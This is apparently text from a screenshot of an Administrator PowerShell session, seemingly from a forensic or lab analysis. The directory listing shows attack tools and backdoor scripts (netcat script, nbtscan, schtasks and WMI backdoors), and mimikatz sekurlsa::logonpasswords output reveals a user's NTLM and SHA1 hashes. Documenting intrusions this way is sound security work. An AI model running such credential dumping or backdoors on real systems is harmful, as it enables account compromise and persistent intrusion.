 Select Administrator: Windows PowerShell
PS C:\Users\Administrator> ls 'C:\TMP\'
Directory: C:\TMP
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/2/2019 4:37 PM 9673 d.txt
-a---- 3/2/2019 4:37 PM 3389 mim-out.txt
-a---- 3/2/2019 4:37 PM 663552 mim.exe
-a---- 3/2/2019 4:45 PM 176148 moutput.tmp
-a---- 3/2/2019 4:37 PM 36864 nbtscan.exe
-a---- 3/2/2019 4:37 PM 37640 nc.ps1
-a---- 3/2/2019 4:37 PM 381816 p.exe
-a---- 3/2/2019 4:46 PM 0 scan1.tmp
-a---- 3/2/2019 4:46 PM 0 scan2.tmp
-a---- 3/2/2019 4:46 PM 0 scan3.tmp
-a---- 3/2/2019 4:37 PM 7022 schtasks-backdoor.ps1
-a---- 3/2/2019 4:45 PM 40464394 somethingwindows.dmp
-a---- 3/2/2019 4:46 PM 11950 sys.txt
-a---- 3/2/2019 4:37 PM 19998 WMIBackdoor.ps1
-a---- 3/2/2019 4:37 PM 843776 xCmd.exe
PS C:\Users\Administrator> cd C:\TMP\
PS C:\TMP> cat .\mim-out.txt
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :